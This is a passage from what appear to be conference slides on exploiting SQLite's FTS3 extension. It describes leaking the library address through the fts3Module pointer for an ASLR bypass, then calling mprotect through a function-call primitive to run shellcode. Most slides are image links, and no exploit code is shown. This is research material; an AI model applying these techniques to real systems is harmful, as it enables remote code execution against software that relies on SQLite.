- The first member of struct *FTS3Cursor* points to a global variable *fts3Module*
- By arbitrary read primitive, we can read the address of *fts3Module*, which will reveal the address of sqlite library (at least, sometimes sqlite will be statically linked together with other libraries)

### Shellcode Execution



- With arbitrary function call primitive, invoke long imp/mprotect gadget as below, to mark the memory pages of shellcode as executable
- Trigger the function call primitive again to jump to the shellcode













# Thank you!

